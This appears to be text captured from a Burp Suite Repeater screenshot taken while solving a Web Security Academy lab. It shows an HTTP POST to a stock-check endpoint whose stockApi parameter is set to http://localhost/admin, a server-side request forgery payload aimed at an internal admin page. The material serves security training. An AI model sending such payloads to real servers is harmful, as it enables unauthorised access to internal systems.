 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Decoder Collaborator
1 × +
Send Cancel < > 
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0abc00e7034006f081107bf300e4009d.web-security-academy.net
3 Cookie: session=uatMlBo1xBpf8IbGXKua4S2A3yNZIt0T
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0abc00e7034006f081107bf300e4009d.web-security-academy.net/
product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 107
11 Origin:
https://0abc00e7034006f081107bf300e4009d.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://localhost/admin